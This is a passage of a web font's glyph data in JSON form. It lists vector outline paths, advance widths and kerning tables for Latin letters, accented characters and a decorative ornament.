,"\u00c6":18,"A":18}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm69,-279r32,-53r66,0r-57,53r-41,0","w":179,"k":{"w":7,"v":9,"\u016f":7,"\u0173":7,"\u016b":7,"\u0171":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u0163":2,"\u0165":2,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"q":7,"p":7,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u0123":7,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm73,-278v-2,-26,9,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r36,0v-1,25,-9,54,-37,55v-23,0,-63,-15,-76,-15v-11,0,-12,5,-12,14r-36,0","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"44,0r0,-32v14,1,29,2,29,-13r0,-37r-57,-77v-7,-11,-13,-7,-25,-8r0,-32r122,0r0,32v-10,1,-25,-4,-26,6v0,4,5,7,35,50v31,-42,36,-44,36,-50v-1,-11,-15,-4,-24,-6r0,-32r96,0r0,32v-10,0,-20,-1,-25,5r-58,77v2,26,-11,63,30,53r0,32r-133,0","w":219,"k":{"\ue069":29,"\ue00a":29}},{"d":"241,-263v27,0,38,24,38,48v0,33,-17,67,-69,67v9,15,14,33,14,55v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-95,111,-123,177,-79v27,4,58,-5,51,-26v-21,0,-33,-10,-33,-31v0,-19,14,-34,34,-34xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65"},{"d":"128,-108r0,63v2,13,24,7,37,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-159v-2,-13,-24,-7,-37,-8r0,-36r177,0v43,0,87,11,87,62v0,45,-35,57,-74,60v29,6,49,13,53,46v2,15,1,43,10,43v15,0,6,-29,8,-42r34,0v2,54,-7,84,-63,84v-30,0,-51,-13,-58,-43v-7,-29,9,-66,-31,-70r-29,0xm128,-212r0,67v35,-1,68,6,69,-35v1,-37,-35,-32,-69,-32","w":310,"k":{"\ue0b5":5,"\u00ff":4,"\ue0b3":5,"\u00fd":4,"\ue0b2":5,"y":4,"\ue0a9":5,"\u016f":4,"\ue0a8":5,"\u0173":4,"\ue09f":5,"\u016b":4,"\ue09e":5,"\u0171":4,"\ue09c":5,"\u00f9":4,"\ue09b":5,"\u00fc":4,"\ue09a":5,"\u00fb":4,"\ue098":5,"\u00fa":4,"\ue097":5,"u":4,"\ue08c":9,"\ue08a":9,"\ue087":9,"\u2019":14,"\u201d":14,"?":20,"\ue054":-11,"\ue013":-11,"\ue011":-11,"\ue00f":-11,"\ue00d":-11,"\ue00b":-11,"\ue00a":-11,"\ue008":-11,"\ue006":-11,"\ue004":-11,"\ue002":-11,"\ue001":-11,"\u0178":9,"\u00dd":9,"Y":9,"W":11,"V":11,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":9,"\u0164":9,"T":9,"J":-11,"\u00c3":-9,"\u00c5":-9,"\u0104":-9,"\u0100":-9,"\u00c0":-9,"\u00c4":-9,"\u00c2":-9,"\u0102":-9,"\u00c1":-9,"A":-9}},{"d":"193,-158v-8,-33,-38,-59,-74,-59v-18,0,-43,5,-43,27v0,10,6,17,15,19v60,19,153,16,151,94v-1,88,-118,102,-183,62v-8,33,-17,14,-43,19r0,-97r37,0v6,42,43,62,81,62v18,0,47,-6,47,-29v0,-12,-11,-18,-22,-21v-60,-17,-147,-19,-146,-93v1,-83,109,-99,172,-63r9,-14r34,0r0,93r-35,0","w":253,"k":{"\u00c3":4,"\u00c5":4,"\u0104":4,"\u0100":4,"\u00c0":4,"\u00c4":4,"\u00c2":4,"\u0102":4,"\u00c1":4,"A":4}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm140,-208v-34,0,-63,-10,-63,-39r40,0v0,8,4,13,24,13v18,0,25,-5,25,-13r40,0v0,30,-32,39,-66,39","w":251},{"d":"268,-282v27,0,38,25,38,49v1,34,-19,68,-73,66r0,126v0,15,17,7,29,9r0,32r-101,0r2,-29v-24,53,-132,47,-132,-18r0,-93v3,-16,-13,-13,-26,-13r0,-32r99,-4r0,131v0,14,10,22,23,22v46,1,27,-62,32,-104v2,-17,-14,-13,-27,-13r0,-32r101,-4v29,-3,35,-12,34,-27v-21,0,-33,-10,-33,-31v0,-19,14,-35,34,-35","w":271},{"d":"12,-95v0,-76,82,-135,138,-71v-5,-15,-3,-38,-3,-58v0,-18,-18,-11,-31,-12r0,-32r104,-6r0,234v0,11,15,7,26,8r0,32r-98,0r0,-19v-12,19,-35,25,-56,25v-59,0,-80,-49,-80,-101xm119,-158v-23,0,-29,20,-29,67v0,48,6,63,28,63v28,0,30,-37,30,-64v0,-22,0,-66,-29,-66xm39,-243v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":250},{"d":"281,31v12,-9,19,-32,-2,-40v11,33,-14,60,-45,60v-14,0,-31,-9,-31,-24v0,-18,16,-22,27,-19v3,-11,26,-14,19,-31v-5,10,-13,19,-25,19v-37,0,-9,-69,-4,-90v0,-8,-1,-10,-4,-10v-21,5,-11,33,-31,38v0,44,-19,65,-53,65v-34,8,-51,-49,-16,-55v20,5,10,39,-8,38v-3,0,-4,-2,-7,-3v2,7,9,13,15,13v21,0,29,-31,35,-58v-10,-1,-12,-18,-22,-13v-18,0,-26,-9,-26,-27v0,-26,22,-53,50,-53v34,0,32,16,53,11r0,2v-16,4,-33,16,-43,29v-1,-12,-10,-19,-22,-19v-28,0,-53,53,-14,55v10,0,4,-7,4,-14v-1,-18,23,-32,23,-13v0,10,-8,21,-16,26v3,6,8,10,14,13v7,-29,21,-61,53,-70r0,3v-21,12,-23,39,-20,66v14,-5,18,-26,9,-38v4,2,6,8,7,13v12,-25,47,-13,43,20v2,13,-26,50,-11,64v19,0,25,-67,33,-97v10,6,21,2,28,-4v-6,27,-18,70,-16,98v20,3,22,35,6,45r-3,0xm523,9v23,7,46,1,54,-15v-6,23,-35,28,-57,18v-29,28,-76,50,-78,-16v-21,1,-36,-15,-37,-50v0,-19,29,-55,58,-55v9,0,18,7,18,24v0,22,-26,38,-46,40v-3,27,-14,35,7,37v0,-16,13,-44,31,-44v18,14,-11,45,-28,47v2,59,44,43,71,15v-32,-10,-42,-66,-5,-77v-31,14,-25,64,8,74v12,-13,22,-28,27,-46r-41,-13r18,-7r-24,-49r19,6r-4,-29r19,21r11,-16r11,35r15,-48r8,12r28,-16r0,32r18,0r-38,37r38,-11r-7,19r28,3r-27,13r15,12r-52,10r4,18r-32,-26v-7,17,-18,33,-30,45xm302,-267v-23,-1,-31,83,-36,101v-7,-5,-19,-6,-26,0v1,-21,21,-87,12,-101v-8,-2,-7,17,-17,19v1,-25,42,-32,44,-3v6,-8,12,-21,25,-21v45,14,5,96,5,127v0,39,33,19,38,53v9,-15,14,-17,21,-17v27,7,33,47,21,73v16,22,2,61,-27,63v-15,1,-19,-22,-4,-23v1,0,3,0,3,2v-4,0,-10,3,-10,8v0,6,5,10,10,10v24,-2,41,-37,27,-57v-6,23,-46,45,-46,10v0,-18,14,-27,21,-28v1,-22,11,-47,1,-54v-4,0,-16,9,-16,29v0,15,-21,117,-23,122v-9,-7,-21,-3,-27,4v3,-17,26,-136,26,-149v0,-32,-36,-13,-36,-80v0,-26,17,-55,17,-81v0,-5,0,-7,-3,-7xm75,-114v-2,0,-2,-1,-1,-2v5,0,19,-7,15,-15v-17,4,-43,3,-48,-13v8,-21,41,-9,50,6v14,-4,23,-20,13,-33v-41,25,-91,-18,-70,-68v-28,-20,-2,-83,30,-71v-32,-3,-53,47,-28,67v15,-35,53,-83,75,-83v13,0,14,14,14,24v0,28,-29,54,-54,65v-4,17,-10,39,-10,53v7,26,25,18,39,9v-7,-7,-23,-2,-28,-3v9,-6,22,-4,31,1v12,-10,19,-26,19,-41v0,-9,-2,-21,-13,-21v-21,0,-39,36,-20,48v14,0,13,-22,16,-29v9,22,-27,48,-27,14v0,-15,12,-36,30,-36v32,0,23,57,-1,69v15,15,-1,36,-14,42v0,9,-10,17,-18,17xm497,-263v10,-30,2,-59,22,-46v7,0,11,-4,16,-7v-1,22,-32,129,-22,144v9,0,18,-23,21,-34r4,0v-1,6,-10,39,-28,39v-9,0,-20,-7,-23,-22v-10,19,-15,23,-23,23v-50,-17,-15,-103,22,-106v5,0,8,3,11,9xm417,-172v8,2,7,-16,16,-19v-2,27,-37,34,-42,2v-10,19,-15,23,-23,23v-50,-17,-15,-103,22,-106v5,0,8,4,11,11r3,-10v8,7,21,4,27,-3v-1,21,-23,88,-14,102xm620,-172v8,2,7,-16,16,-19v-2,27,-37,34,-42,2v-10,19,-15,23,-23,23v-50,-17,-15,-103,22,-106v5,0,8,4,11,11r3,-10v8,7,21,4,27,-3v-1,21,-23,88,-14,102xm212,-172v8,2,7,-16,16,-19v-2,26,-36,35,-42,2v-10,19,-16,23,-24,23v-50,-17,-14,-103,23,-106v5,0,8,4,11,11r3,-10v9,7,20,4,27,-3v-3,17,-18,83,-18,96v0,4,1,6,4,6xm7,-9v37,-8,75,-26,75,-57v0,-21,-16,-33,-36,-33v-13,0,-33,2,-33,19v5,18,35,13,44,0v-4,21,-46,23,-47,0v0,-18,20,-22,34,-22v27,0,42,15,42,38v0,20,-26,39,-33,44v27,6,44,12,63,37v-10,-3,-21,1,-20,9v4,22,43,26,54,10v-16,5,-41,-27,-15,-27v12,0,25,11,21,23v18,-2,32,-23,27,-44v10,21,-7,46,-28,48v-13,20,-58,15,-61,-10v0,-8,7,-16,17,-12v-30,-27,-56,-30,-104,-23xm260,26v0,-10,-6,-24,-9,-33v-8,3,-14,8,-18,16v14,6,19,21,4,25v-8,-1,-12,-12,-9,-20v-11,-3,-21,3,-21,14v1,28,52,26,53,-2xm372,-171v16,-1,21,-52,26,-77v0,-16,-2,-20,-6,-20v-9,0,-11,17,-12,23v0,12,-17,64,-8,74xm575,-171v16,-1,21,-52,26,-77v0,-16,-2,-20,-6,-20v-9,0,-11,17,-12,23v0,12,-17,64,-8,74xm187,-268v-18,13,-18,67,-23,93v0,1,0,4,3,4v16,-1,20,-52,26,-77v0,-16,-3,-20,-6,-20xm476,-245v0,12,-17,64,-8,74v12,0,27,-18,27,-81v0,-13,-4,-16,-7,-16v-9,0,-11,17,-12,23xm111,-321v-18,7,-24,45,-38,78v24,-11,44,-40,44,-69v0,-5,-1,-9,-6,-9xm537,-175v-3,21,-19,31,-34,33v1,27,-59,38,-61,2v-1,-8,13,-24,19,-18v-8,1,-15,8,-15,16v1,26,51,24,54,0v-14,6,-32,-15,-14,-19v8,0,15,7,17,15v15,-2,30,-14,34,-29xm461,-106v-12,0,-21,31,-26,57v20,-5,35,-41,26,-57xm328,-141v10,7,32,27,50,12v-18,-1,-59,-21,-42,-49v-6,27,23,45,46,44v6,-20,-18,-30,-37,-22v16,-16,44,2,41,22v15,0,34,-7,38,-26r4,2v-4,17,-24,31,-47,30v-16,13,-44,4,-53,-13xm472,-49v-14,0,-27,25,-27,41v12,0,37,-27,27,-41xm45,-144v3,14,29,12,43,8v-8,-12,-34,-25,-43,-8xm242,-153v1,9,14,-1,14,5v-5,3,-18,2,-17,-5v2,-14,31,-11,29,4v-3,24,-42,-6,-48,18v8,17,33,-7,43,-6v12,-2,26,14,20,23v-10,-35,-23,-11,-53,-8v-9,0,-13,-5,-13,-9v3,-25,41,2,49,-18v0,-12,-22,-15,-24,-4xm362,-47v-13,1,-26,31,-9,38v6,0,8,-26,9,-38xm126,21v0,10,26,19,28,6v0,-14,-26,-23,-28,-6xm146,-115v-12,2,-12,19,-10,30v9,-6,25,-24,10,-30xm482,-153v0,6,10,7,18,7v0,-8,-15,-19,-18,-7xm237,30v11,-4,-6,-15,-6,-15v0,7,1,15,6,15","w":653},{"d":"77,0r-55,-157v-4,-12,-14,-10,-27,-10r0,-32r114,0r0,32v-8,0,-17,1,-17,8r33,105v4,-36,18,-62,27,-93v-3,-15,-3,-20,-30,-20r0,-32r121,0r0,32v-13,0,-22,0,-22,8v0,4,9,25,28,86r3,19r32,-105v1,-10,-16,-8,-26,-8r0,-32r93,0r0,32v-18,0,-26,0,-30,12r-52,155r-65,0r-32,-105v-6,39,-21,69,-31,105r-64,0xm183,-268r31,53r-40,0r-57,-53r66,0","w":343},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm87,-238v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0162":18,"\u0164":18,"T":18}},{"d":"12,-95v0,-76,82,-135,138,-71v-5,-15,-3,-38,-3,-58v0,-18,-18,-11,-31,-12r0,-32r104,-6r0,234v0,11,15,7,26,8r0,32r-98,0r0,-19v-12,19,-35,25,-56,25v-59,0,-80,-49,-80,-101xm119,-158v-23,0,-29,20,-29,67v0,48,6,63,28,63v28,0,30,-37,30,-64v0,-22,0,-66,-29,-66xm285,-274v27,0,38,24,38,48v0,40,-25,67,-65,67r0,-23v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,14,-34,34,-34","w":293,"k":{"\u2019":-4,"\u201d":-4}},{"d":"-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\ue0ba":-11,"\ue0b9":-11,"\ue0b8":-11,"\ue0b7":-11,"\ue0b5":13,"\u00ff":7,"\ue0b3":13,"\u00fd":7,"\ue0b2":13,"y":7,"\ue0b1":-11,"\ue0ac":16,"w":9,"\ue0ab":16,"v":9,"\u2122":36,"\ue08c":7,"\ue08a":7,"\ue087":7,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,"\ue054":-11,",":-7,"\ue013":-11,"*":29,"\ue011":-11,"\ue00f":-11,"\ue00d":-11,"\ue00b":-11,"\ue00a":-11,"\ue008":-11,"\ue006":-11,"\ue004":-11,"\ue002":-11,"\ue001":-11,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,40,-27,58,-67,63v-15,13,-20,40,10,40v5,0,14,0,21,-2v15,37,-3,24,-24,31v-49,1,-79,-38,-46,-68v-51,-4,-85,-24,-85,-63r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"6,58v14,-3,26,9,26,-13r0,-192v0,-11,-17,-6,-27,-7r0,-31r100,-4r-3,23v14,-18,36,-27,58,-27v59,0,80,50,80,102v0,76,-83,135,-138,70v5,18,3,43,3,66v0,18,16,12,30,13r0,32r-129,0r0,-32xm132,-29v23,0,30,-19,30,-66v0,-48,-5,-63,-28,-63v-27,0,-30,36,-30,63v0,22,-1,66,28,66xm96,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":252},{"d":"255,-105v37,-27,51,-36,51,-42v1,-10,-14,-5,-22,-6r0,-32r120,0r0,32v-37,-5,-47,11,-72,30r56,83v5,8,15,9,26,9r0,31r-127,0r0,-31v34,-6,13,-12,-8,-51r-24,18v-2,19,-1,38,20,33r0,31r-120,0r0,-32v13,1,30,1,26,-12r0,-172v2,-48,-74,-34,-73,-4v0,21,3,27,5,35r41,0r0,32r-41,0r0,112v-1,10,15,9,26,9r0,32r-127,0r0,-32v12,0,29,3,28,-10r0,-111r-30,0r0,-32r30,0v0,-12,-1,-26,2,-39v13,-51,76,-56,126,-41r87,-8r0,168","w":410},{"d":"122,-279r32,-53r66,0r-57,53r-41,0xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"113,-33v0,19,-17,35,-36,35v-20,0,-34,-17,-34,-36v0,-19,16,-34,34,-34v19,0,36,15,36,35xm77,-259v26,0,39,16,39,41v0,19,-19,77,-19,139r-36,0v0,-51,-21,-131,-21,-140v0,-22,14,-40,37,-40","w":157},{"d":"330,-211v-13,1,-36,-5,-36,8r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-65r-87,0r0,65v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8r0,56r87,0v-4,-21,9,-58,-9,-64r-28,0r0,-37r151,0r0,37xm101,-278r37,-54r65,0r41,54r-49,0r-26,-28r-21,28r-47,0","w":344},{"d":"-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-46,0v-21,12,-35,44,1,46v5,0,14,0,21,-2v15,37,-3,24,-24,31v-56,1,-81,-47,-38,-75r-58,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-28,0v-19,14,-20,21,-20,30v-5,16,25,19,43,14r5,24v-33,18,-89,-2,-89,-33v0,-13,8,-24,22,-35r-55,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"241,-37v13,-1,33,4,33,-8r2,-164r-73,209r-41,0r-72,-208r1,163v1,11,19,7,31,8r0,37r-108,0r0,-37v14,-1,37,5,37,-8r0,-151v2,-22,-19,-15,-37,-16r0,-36r136,0r50,142r49,-142r138,0r0,36v-14,2,-36,-6,-36,11r0,156v2,13,23,7,36,8r0,37r-146,0r0,-37","w":401,"k":{"\ue0b5":5,"\u00ff":9,"\ue0b3":5,"\u00fd":9,"\ue0b2":5,"y":9,"\ue0ac":5,"\ue0ab":5,"\ue0a9":5,"\u016f":7,"\ue0a8":5,"\u0173":7,"\ue09f":5,"\u016b":7,"\ue09e":5,"\u0171":7,"\ue09c":5,"\u00f9":7,"\ue09b":5,"\u00fc":7,"\ue09a":5,"\u00fb":7,"\ue098":5,"\u00fa":7,"\ue097":5,"u":7,"\ue08c":7,"\ue08a":7,"\ue087":7,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"\ue076":9,"\ue074":9,"\u00f5":7,"\ue073":9,"\u00f8":7,"\u014d":7,"\u0151":7,"\ue06a":9,"\u00f2":7,"\ue069":9,"\u0153":7,"\ue068":9,"\u00f6":7,"\ue067":9,"\u00f4":7,"\ue066":9,"\u00f3":7,"\ue065":9,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u012f":4,"\u012b":4,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"\ue044":9,"\ue03f":9,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0131":4,"\ue019":9,"\u00e7":7,"\ue018":9,"\u010d":7,"\ue017":9,"\u0107":7,"\ue016":9,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"77,0r-55,-157v-4,-12,-14,-10,-27,-10r0,-32r114,0r0,32v-8,0,-17,1,-17,8r33,105v4,-36,18,-62,27,-93v-3,-15,-3,-20,-30,-20r0,-32r121,0r0,32v-13,0,-22,0,-22,8v0,4,9,25,28,86r3,19r32,-105v1,-10,-16,-8,-26,-8r0,-32r93,0r0,32v-18,0,-26,0,-30,12r-52,155r-65,0r-32,-105v-6,39,-21,69,-31,105r-64,0xm104,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31xm195,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31","w":343},{"d":"165,-128v0,-14,-11,-21,-24,-21v-46,-2,-29,61,-32,103v-2,13,8,16,21,14r0,32r-121,0r0,-32v14,-3,27,10,27,-13r0,-99v0,-14,-15,-7,-27,-9r0,-32r99,-3r-3,31v13,-26,38,-35,66,-35v30,0,66,14,66,50r0,164v0,57,-33,72,-84,72v-30,0,-70,-9,-70,-46v0,-22,14,-36,37,-36v28,0,46,38,18,49v25,9,27,-16,27,-44r0,-145","w":264},{"d":"195,-202r0,72r-33,0v-7,-29,-31,-41,-59,-41v-24,0,-53,23,-23,32v51,16,126,16,126,79v0,70,-100,85,-153,50r-6,14r-32,0r0,-75r34,0v5,34,35,45,66,45v14,0,38,-5,38,-20v0,-7,-9,-11,-18,-14v-50,-14,-122,-18,-122,-79v0,-67,91,-81,144,-51r6,-12r32,0","w":217},{"d":"158,-2v-46,10,-120,15,-119,-43r0,-108r-35,0r0,-30v44,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,98v-1,23,26,16,46,13r0,40xm60,-301v0,-17,15,-31,32,-31v16,0,30,14,30,31v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":166},{"d":"71,-278r37,-54r64,0r41,54r-48,0r-26,-27r-22,27r-46,0xm-6,-37v16,1,29,0,34,-12r79,-199r69,0r80,195v6,14,12,17,35,17r0,36r-144,0r0,-37v11,-2,32,6,33,-7v0,-8,-8,-25,-13,-37r-85,0v0,7,-27,44,-5,44r27,0r0,37r-110,0r0,-37xm126,-199v-8,30,-20,55,-30,82r58,0v-9,-27,-23,-50,-28,-82","w":284,"k":{"\u00ff":7,"\u00fd":7,"y":7,"w":9,"v":9,"\u2122":36,"\u015f":-3,"\u0161":-3,"\u015b":-3,"s":-3,"\u2019":36,"\u201d":32,"?":7,".":-7,",":-7,"*":29,"\u017b":-7,"\u017d":-7,"\u0179":-7,"Z":-7,"\u0178":18,"\u00dd":18,"Y":18,"W":23,"V":23,"\u016e":7,"\u0172":7,"\u016a":7,"\u0170":7,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0162":11,"\u0164":11,"T":11,"Q":2,"\u00d5":2,"\u00d8":2,"\u014c":2,"\u0150":2,"\u00d2":2,"\u00d6":2,"\u00d4":2,"\u00d3":2,"\u0152":2,"O":2,"J":-20,"\u0122":2,"G":2,"\u00c7":2,"\u010c":2,"\u0106":2,"C":2}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm90,-332r31,53r-40,0r-57,-53r66,0","w":179,"k":{"w":7,"v":9,"\u016f":7,"\u0173":7,"\u016b":7,"\u0171":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u0163":2,"\u0165":2,"t":2,"\u015f":7,"\u0161":7,"\u015b":7,"s":7,"\u0157":7,"\u0159":7,"\u0155":7,"r":7,"q":7,"p":7,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u00f1":7,"\u0146":7,"\u0148":7,"\u0144":7,"n":7,"m":7,"\u0123":7,"g":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u00e3":7,"\u00e5":7,"\u0105":7,"\u0101":7,"\u00e0":7,"\u00e6":7,"\u00e4":7,"\u00e2":7,"\u0103":7,"\u00e1":7,"a":7}},{"d":"13,-123v0,-106,118,-167,209,-113r7,-16r35,0r0,98r-37,0v-8,-3